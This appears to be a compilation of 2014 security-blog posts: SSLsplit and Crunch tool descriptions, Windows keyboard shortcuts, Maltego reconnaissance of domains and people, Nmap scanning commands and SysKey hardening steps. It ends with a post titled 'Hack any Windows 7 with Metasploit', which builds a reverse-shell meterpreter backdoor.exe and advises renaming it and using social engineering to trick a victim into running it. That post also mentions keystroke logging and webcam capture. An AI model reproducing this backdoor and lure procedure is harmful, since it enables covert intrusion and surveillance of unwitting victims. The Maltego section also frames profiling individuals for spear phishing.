Saturday, 10 May 2014

SSLsplit: Tool for man-in-the-middle attacks against SSL/TLS encrypted network connections.


SSLsplit is a tool for man-in-the-middle attacks against SSL/TLS encryptednetwork connections. Connections are transparently intercepted through a network address translation engine and redirected to SSLsplit. SSLsplit terminates SSL/TLS and initiates a new SSL/TLS connection to the original destination address, while logging all data transmitted. SSLsplit is intended to be useful for network forensics and penetration testing.

SSLsplit supports plain TCP, plain SSL, HTTP and HTTPS connections over both
IPv4 and IPv6. For SSL and HTTPS connections, SSLsplit generates and signs
forged X509v3 certificates on-the-fly, based on the original server certificate
subject DN and subjectAltName extension. SSLsplit fully supports Server Name
Indication (SNI) and is able to work with RSA, DSA and ECDSA keys and DHE and
ECDHE cipher suites. SSLsplit can also use existing certificates of which the
private key is available, instead of generating forged ones. SSLsplit supports
NULL-prefix CN certificates and can deny OCSP requests in a generic way.

SSLsplit version 0.4.5 released on Nov 07, change logs are

- Add support for 2048 and 4096 bit Diffie-Hellman.
- Fix syslog error messages (issue #6).
- Fix threading issues in daemon mode (issue #5).
- Fix address family check in netfilter NAT lookup (issue #4).
- Fix build on recent glibc systems (issue #2).
- Minor code and build process improvements.

Create Wordlists using Crunch in Kali Linux

About Crunch

 Crunch is a tool for creating bruteforce wordlists which can be used to audit password strength. The size of these wordlists is not to be underestimated, however crunch can make use of patterns to reduce wordlist sizes, can compress output files in various formats and (since v2.6) now includes a message advising the size of the wordlist that will be created, giving you a 3 second window to stop the creation should the size be too large for your intended use.

Go to Application > Kali Linux > Password Attacks > Offline Attacks > then choose the Crunch option.


or open the Terminal and type Crunch. it will open Crunch for you.
Syntax for Creating WordList :-
crunch <min> <max> <charset> -t <pattern> – o <filename.lst>
Where,
min = minimum chractor that you want to add in your word list
max = maximum chractor that you want to add in your word list
Charset = Which charactor you want to add in your wordlist like abcd  or 123455
Pattern = Your worlist pattern for example, you want to create the numbers from 98******* means your first two digit will static and last digits will be variable.

For example, i want to create minimum 10 digits , maximum 10 digits , abcd987 chratorset with pattern abc@@@@@@@ and to save the file on the desktop.

So my syntex will be
root@KaliLinux:~#crunch 10 10  abcd987 -t abc@@@@@@ -o /root/Desktop/file.txt

it will create a 823543 lines of password

100 Keyboard Shortcuts (Windows)


The General Shortcuts: 


CTRL+C (Copy)
CTRL+X (Cut)
CTRL+V (Paste)
CTRL+Z (Undo)
Delete (Delete)
Shift+Delete (Delete the selected item permanently without placing the item in the Recycle Bin)
CTRL while dragging an item (Copy the selected item)
CTRL+Shift while dragging an item (Create a shortcut to the selected item)
F2 key (Rename the selected item)
CTRL+RIGHT ARROW (Move the insertion point to the beginning of the next word)
CTRL+LEFT ARROW (Move the insertion point to the beginning of the previous word)
CTRL+DOWN ARROW (Move the insertion point to the beginning of the next paragraph)
CTRL+UP ARROW (Move the insertion point to the beginning of the previous paragraph)
CTRL+Shift with any of the arrow keys (Highlight a block of text)
Shift with any of the arrow keys (Select more than one item in a window or on the desktop, or select text in a document)
CTRL+A (Select all)
F3 key (Search for a file or a folder)
Alt+Enter (View the properties for the selected item)
Alt+F4 (Close the active item, or quit the active program)
Alt+Enter (Display the properties of the selected object)
Alt+Spacebar (Open the shortcut menu for the active window)
CTRL+F4 (Close the active document in programs that enable you to have multiple documents open simultaneously)
Alt+Tab (Switch between the open items)
Alt+ESC (Cycle through items in the order that they had been opened)
F6 key (Cycle through the screen elements in a window or on the desktop)
F4 key (Display the Address bar list in My Computer or Windows Explorer)
Shift+F10 (Display the shortcut menu for the selected item)
Alt+Spacebar (Display the System menu for the active window)
CTRL+ESC (Display the Start menu)
Alt+Underlined letter in a menu name (Display the corresponding menu)
Underlined letter in a command name on an open menu (Perform the corresponding command)
F10 key (Activate the menu bar in the active program)
RIGHT ARROW (Open the next menu to the right, or open a submenu)
LEFT ARROW (Open the next menu to the left, or close a submenu)
F5 key (Update the active window)
Backspace (View the folder one level up in My Computer or Windows Explorer)
ESC (Cancel the current task)
Shift when you insert a CD-ROM into the CD-ROM drive (Prevent the CD-ROM from automatically playing)
Dialog Box Keyboard Shortcuts:
CTRL+Tab (Move forward through the tabs)
CTRL+Shift+Tab (Move backward through the tabs)
Tab (Move forward through the options)
Shift+Tab (Move backward through the options)
Alt+Underlined letter (Perform the corresponding command or select the corresponding option)
Enter (Perform the command for the active option or button)
Spacebar (Select or clear the check box if the active option is a check box)
Arrow keys (Select a button if the active option is a group of option buttons)
F1 key (Display Help)
F4 key (Display the items in the active list)
Backspace (Open a folder one level up if a folder is selected in the Save As or Open dialog box)
Microsoft Natural Keyboard Shortcuts:
Win (Display or hide the Start menu)
Win+BREAK (Display the System Properties dialog box)
Win+D (Display the desktop)
Win+M (Minimize all of the windows)
Win+Shift+M (Restore the minimized windows)
Win+E (Open My Computer)
Win+F (Search for a file or a folder)
CTRL+Win+F (Search for computers)
Win+F1 (Display Windows Help)
Win+ L (Lock the keyboard)
Win+R (Open the Run dialog box)
Win+U (Open Utility Manager)
Accessibility Keyboard Shortcuts:
Right Shift for eight seconds (Switch FilterKeys either on or off)
Left Alt+left Shift+PRINT SCREEN (Switch High Contrast either on or off)
Left Alt+left Shift+NUM LOCK (Switch the MouseKeys either on or off)
Shift five times (Switch the StickyKeys either on or off)
NUM LOCK for five seconds (Switch the ToggleKeys either on or off)
Win +U (Open Utility Manager)
Windows Explorer Keyboard Shortcuts:
END (Display the bottom of the active window)
HOME (Display the top of the active window)
NUM LOCK+* (Display all of the subfolders that are under the selected folder)
NUM LOCK++ (Display the contents of the selected folder)
NUM LOCK+- (Collapse the selected folder)
LEFT ARROW (Collapse the current selection if it is expanded, or select the parent folder)
RIGHT ARROW (Display the current selection if it is collapsed, or select the first subfolder)
Shortcut Keys For Character Map:
After you double-click a character on the grid of characters, you can move through the grid by using the keyboard shortcuts:
RIGHT ARROW (Move to the right or to the beginning of the next line)
LEFT ARROW (Move to the left or to the end of the previous line)
UP ARROW (Move up one row)
DOWN ARROW (Move down one row)
PAGE UP (Move up one screen at a time)
PAGE DOWN (Move down one screen at a time)
HOME (Move to the beginning of the line)
END (Move to the end of the line)
CTRL+HOME (Move to the first character)
CTRL+END (Move to the last character)
Spacebar (Switch between Enlarged and Nor mal mode when a character is selected)
Microsoft Management Console (MMC) Main Window Keyboard Shortcuts:
CTRL+O (Open a saved console)
CTRL+N (Open a new console)
CTRL+S (Save the open console)
CTRL+M (Add or remove a console item)
CTRL+W (Close window/tab)
F5 key (Update the content of all console windows)
Alt+Spacebar (Display the MMC window menu)
Alt+F4 (Close the console)
Alt+A (Display the Action menu)
Alt+V (Display the View menu)
Alt+F (Display the File menu)
Alt+O (Display the Favorites menu)
MMC Console Window Keyboard Shortcuts:
CTRL+P (Print the current page or active pane)
Alt+- (Display the window menu for the active console window)
Shift+F10 (Display the Action shortcut menu for the selected item)
F1 key (Open the Help topic, if any, for the selected item)
F5 key (Update the content of all console windows)
CTRL+F10 (Maximize the active console window)
CTRL+F5 (Restore the active console window)
Alt+Enter (Display the Properties dialog box, if any, for the selected item)
F2 key (Rename the selected item)
CTRL+F4 (Close the active console window. When a console has only one console window, this shortcut closes the console)
Remote Desktop Connection Navigation:
CTRL+Alt+END (Open the m*cro$oft Windows NT Security dialog box)
Alt+PAGE UP (Switch between programs from left to right)
Alt+PAGE DOWN (Switch between programs from right to left)
Alt+INSERT (Cycle through the programs in most recently used order)
Alt+HOME (Display the Start menu)
CTRL+Alt+BREAK (Switch the client computer between a window and a full screen)
Alt+Delete (Display the Windows menu)
CTRL+Alt+- (Place a snapshot of the active window in the client on the Terminal server clipboard and provide the same functionality as pressing PRINT SCREEN on a local computer.)
CTRL+Alt++ (Place a snapshot of the entire client window area on the Terminal server clipboard and provide the same functionality as pressing Alt+PRINT SCREEN on a local computer.)
Internet Explorer Navigation:
CTRL+B (Open the Organize Favorites dialog box)
CTRL+E (Open the Search bar)
CTRL+F (Start the Find utility)
CTRL+H (Open the History bar)
CTRL+I (Open the Favorites bar)
CTRL+L (Open the Open dialog box)
CTRL+N (Start another instance of the browser with the same Web address)
CTRL+O (Open the Open dialog box, the same as CTRL+L)
CTRL+P (Open the Print dialog box)
CTRL+R (Update the current Web page)
CTRL+W (Close the current window)

Wednesday, 7 May 2014

Information Gathering Using Maltego


The first phase in security assessment is to focus on collecting as much information as possible about a target application.

According to OWASP, information gathering is a necessary step of a penetration test.
Information gathering is generally done on infrastructure and on people. In infrastructure recon, the attackers generally try to find the information about the host i.e., the mail exchanger record, name server record , shared resources, etc.,. For information gathering on people, the attackers try to gather information like email addresses, their public profiles, files publicly uploaded, etc., that can be used for performing a brute force, social engineering or Spear phishing.

What information can be found using Maltego:

With Maltego, we can find the relationships, which (people) are linked to, including their social profile, mutual friends, companies that are related to the information gathered, and websites.


If we want to gather information related to any infrastructure, we can gather relationship between domains, DNS names, and net blocks.

Architecture of Maltego:

The Maltego client sends the request to seed servers in XML format over HTTPS. The request from the seed server is given to the TAS servers which are passed on to the service providers. The request results are given back to the Maltego client. The advantage is that we can have our own TAS servers for more privacy. Currently Maltego has two types of server modules: professional and basic. The major differences between the two servers are the modules available. The professional server comes with CTAS, SQLTAS and the PTTAS and the basic server comes with CTAS

Starting Maltego:

First go to Applications–>Backtrack–>Information Gathering–>Network Analysis–>DNS Analysis–>Maltego


The first time you login it will ask you to register your product. If you already have an account just enter your email ID and password. Once you validate your login it will update the transforms.


Once the transforms are updated, click the ‘Investigate’ tab and select the desired option from the palette. There are two main categories in the palette: Infrastructure and Personal. We can also import other entities to the palette. An example is the SHODAN entity. SHODAN is a search engine which can be used to find specific information like server, routers, switches, etc .,with the help of their banner.


Infrastructure Reconnaissance:

Maltego helps to gather a lot of information about the infrastructure. In order to start gathering information, select the desired entity from the palette. In this example, we are going to scan a domain. Select the domain option from the palette and drag the option to the workspace. Enter the target domain. Now right-click on the entity and you should be getting an window that says “Run Transform” with additional relevant options.


Run the required transform and find out information like the MX, NS and IP address. We can then use transforms like ‘IPAddressToNetblock’ to break a large netblock into smaller networks for better understanding.

Also we can find the shared domains. We can determine information like IP addresses for domains and other internal networks, the netblocks which are used by the target, etc.


Infrastructure Info gathering
Personal Reconnaissance:

Maltego helps you find information about a person, like their email address, social profiles, mutual friends, various files shared on various URLs, etc. Select the desired option from the palette. Here I am going to select the option ‘Person’ and will enter the name of the person I will be trying to gather information about.


Right-click on the ‘Person’ option and select the desired transforms. First let’s find the email address related to the person and try to gather more information. With Maltego, we can find their SNS information from Facebook, Flickr, etc

Person Info Gathering

Various entities in Facebook were detected by using the transform “toFacebookaffiliation.” This method generally looks for a Facebook affiliation that matches closely to a person’s name based on the first and last name and weighs each result accordingly. With Maltego we can also find mutual friends of two targeted persons in order to gather more information.

Similarly, we can find if the user has uploaded any files in pastebin or any other public URLs. Having all this information can be useful for performing a social engineering-based attack.
Download Link:(Windows)
http://www.paterva.com/web6/products/download.php

Tuesday, 6 May 2014

Nmap Port Scanner Tool

Top 15 Nmap Command Examples For Sys/Network Admins


Nmap ("Network Mapper") is an open source tool for network exploration and security auditing. It was designed to rapidly scan large networks, although it works fine against single hosts. Nmap uses raw IP packets in novel ways to determine what hosts are available on the network, what services (application name and version) those hosts are offering, what operating systems (and OS versions) they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics. While Nmap is commonly used for security audits, many systems and network administrators find it useful for routine tasks such as network inventory, managing service upgrade schedules, and monitoring host or service uptime.

#1: Scan a single host or an IP address (IPv4)
### Scan a single ip address ###
nmap 192.168.1.1
## Scan a host name ###
nmap server1.ethax.blogspot.in
## Scan a host name with more info###
nmap -v server1.ethax.blogspot.in


#2: Scan multiple IP address or subnet (IPv4)

nmap 192.168.1.1 192.168.1.2 192.168.1.3
## works with same subnet i.e. 192.168.1.0/24

nmap 192.168.1.1,2,3
You can scan a range of IP address too:

nmap 192.168.1.1-20
You can scan a range of IP address using a wildcard:

nmap 192.168.1.*
Finally, you scan an entire subnet:

nmap 192.168.1.0/24

#3: Read list of hosts/networks from a file (IPv4)

The -iL option allows you to read the list of target systems using a text file. This is useful to scan a large number of hosts/networks. Create a text file as follows:
cat > /tmp/test.txt

Sample outputs:

server1.cyberciti.biz
192.168.1.0/24
192.168.1.1/24
10.1.2.3
localhost
The syntax is:

nmap -iL /tmp/test.txt
#4: Excluding hosts/networks (IPv4)

When scanning a large number of hosts/networks you can exclude hosts from a scan:

nmap 192.168.1.0/24 --exclude 192.168.1.5
nmap 192.168.1.0/24 --exclude 192.168.1.5,192.168.1.254
OR exclude list from a file called /tmp/exclude.txt

nmap -iL /tmp/scanlist.txt --excludefile /tmp/exclude.txt
#5: Turn on OS and version detection scanning script (IPv4)

nmap -A 192.168.1.254
nmap -v -A 192.168.1.1
nmap -A -iL /tmp/scanlist.txt 
#6: Find out if a host/network is protected by a firewall

nmap -sA 192.168.1.254
nmap -sA server1.ethax.blogspot.in
#7: Scan a host when protected by the firewall

nmap -PN 192.168.1.1
nmap -PN server1.ethax.blogspot.in
#8: Scan an IPv6 host/address

The -6 option enable IPv6 scanning. The syntax is:

nmap -6 IPv6-Address-Here
nmap -6 server1.ethax.blogspot.in
nmap -6 2607:f0d0:1002:51::4
nmap -v A -6 2607:f0d0:1002:51::4
#9: Scan a network and find out which servers and devices are up and running

This is known as host discovery or ping scan:

nmap -sP 192.168.1.0/24
Sample outputs:

Host 192.168.1.1 is up (0.00035s latency).
MAC Address: BC:AE:C5:C3:16:93 (Unknown)
Host 192.168.1.2 is up (0.0038s latency).
MAC Address: 74:44:01:40:57:FB (Unknown)
Host 192.168.1.5 is up.
Host nas03 (192.168.1.12) is up (0.0091s latency).
MAC Address: 00:11:32:11:15:FC (Synology Incorporated)
Nmap done: 256 IP addresses (4 hosts up) scanned in 2.80 second
#10: How do I perform a fast scan?

nmap -F 192.168.1.1
#11: Display the reason a port is in a particular state

nmap --reason 192.168.1.1
nmap --reason server1.ethax.blogspot.in
#12: Only show open (or possibly open) ports

nmap --open 192.168.1.1
nmap --open server1.ethax.blogspot.in
#13: Show all packets sent and received

nmap --packet-trace 192.168.1.1
nmap --packet-trace server1.ethax.blogspot.in
14#: Show host interfaces and routes

This is useful for debugging (ip command or route command or netstat command like output using nmap)

nmap --iflist

Sample outputs:

Starting Nmap 5.00 ( http://nmap.org ) at 2012-11-27 02:01 IST
************************INTERFACES************************
DEV           (SHORT)       IP/MASK                 TYPE          UP     MAC
lo                 (lo)                127.0.0.1/8              loopback     up
eth0             (eth0)            192.168.1.5/24        ethernet         up      B8:AC:6F:65:31:E5
vmnet1        (vmnet1)         192.168.121.1/24    ethernet         up      00:50:56:C0:00:01
vmnet8        (vmnet8)         192.168.179.1/24    ethernet         up      00:50:56:C0:00:08
ppp0           (ppp0)            10.1.19.69/32          point2point    up
**************************ROUTES**************************
DST/MASK           DEV        GATEWAY
10.0.31.178/32       ppp0
209.133.67.35/32   eth0         192.168.1.2
192.168.1.0/0         eth0
192.168.121.0/0     vmnet1
192.168.179.0/0     vmnet8
169.254.0.0/0         eth0
10.0.0.0/0               ppp0
0.0.0.0/0                 eth0          192.168.1.2

 #15: How do I scan specific ports?

map -p [port] hostName
## Scan port 80
nmap -p 80 192.168.1.1
## Scan TCP port 80
nmap -p T:80 192.168.1.1
## Scan UDP port 53
nmap -p U:53 192.168.1.1
## Scan two ports ##
nmap -p 80,443 192.168.1.1
## Scan port ranges ##
nmap -p 80-200 192.168.1.1
## Combine all options ##
nmap -p U:53,111,137,T:21-25,80,139,8080 192.168.1.1
nmap -p U:53,111,137,T:21-25,80,139,8080 server1.ethax.blogspot.in
nmap -v -sU -sT -p U:53,111,137,T:21-25,80,139,8080 192.168.1.254
## Scan all ports with * wildcard ##
nmap -p "*" 192.168.1.1
## Scan top ports i.e. scan $number most common ports ##
nmap --top-ports 5 192.168.1.1
nmap --top-ports 10 192.168.1.1

Sample outputs:

Starting Nmap 5.00 ( http://nmap.org ) at 2012-11-27 01:23 IST
Interesting ports on 192.168.1.1:
PORT     STATE  SERVICE
21/tcp   closed ftp
22/tcp   open   ssh
23/tcp   closed telnet
25/tcp   closed smtp
80/tcp   open   http
110/tcp  closed pop3
139/tcp  closed netbios-ssn
443/tcp  closed https
445/tcp  closed microsoft-ds
3389/tcp closed ms-term-serv
MAC Address: BC:AE:C5:C3:16:93 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 0.51 seconds

How to use the SysKey utility to secure the Windows Security Accounts Manager database


To Configure Windows System Key Protection, follow these steps:

At a command prompt, type syskey, and then press ENTER.
In the Securing the Windows Account Database dialog box, note that the Encryption Enabled option is selected and is the only option available. When this option is selected, Windows will always encrypt the SAM database.
Click Update.
Click Password Startup if you want to require a password to start Windows. Use a complex password that contains a combination of upper case and lower case letters, numbers, and symbols. The startup password must be at least 12 characters long and can be up to 128 characters long.

Note If you must remotely restart a computer that requires a password (if you use the Password Startup option), a person must be at the local console during the restart. Use this option only if a trusted security administrator will be available to type the Startup password.
Click System Generated Password if you do not want to require a startup password.

Select either of the following options:
Click Store Startup Key on Floppy Disk to store the system startup password on a floppy disk. This requires that someone insert the floppy disk to start the operating system.
Click Store Startup Key Locally to store the encryption key on the hard disk of the local computer. This is the default option.
Click OK two times to complete the procedure.

Remove the SAM encryption key from the local hard disk by using the Store Startup Key on Floppy Disk option for optimum security. This provides the highest level of protection for the SAM database.

Always create a back-up floppy disk if you use the Store Startup Key on Floppy Disk option. You can restart the system remotely if someone is available to insert the floppy disk into the computer when it restarts.

Note The Microsoft Windows NT 4.0 SAM database was not encrypted by default. You can encrypt the Windows NT 4.0 SAM database by using the SysKey utility.

HACK ANY WINDOWS 7 WITH METASPLOIT

In this tutorial i will exploit a Windows 7 Sp1 OS using Metasploit. i will be using the exploit/multi/handler module which “provides all of the features of the Metasploit payload system to exploits that have been launched  outside of the framework“
Before we fire up Metasploit, we need to create a payload in order to gain a meterpreter shell. To create a payload type this in the terminal without the quotes:
msfpayload windows/meterpreter/reverse_tcp LHOST=”your Local IP” LPORT=”listening port” x > /root/backdoor.exe

I used port 4444 (you can choose your own port) for the LPORT which is the listening port and set the LHOST to the IP of the remote attacker which is obviously your Local IP address, my IP is 192.168.10.5.

After that, you should be able to see a file named as backdoor.exe in /root. Send the file to the victim by using your Social Engineering skills and let him click the file. You can change the name of the file so that it is not that obvious.
Launch Metasploit and set the exploit by typing these commands in your msfconsole:
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.10.5
set lport 4444
exploit

If all goes well, you should be able to establish a meterpreter session. Typesysinfo to gather some info on the machine. To know other commands for the meterpreter type help. There are also other meterpreter commands like capturing the screenshot of the PC, record keystrokes, capture a snapshot from a webcam, etc. To enter the command shell of the machine, type shell.
it,s cool to take a screenshot with meterpreter command screenshot.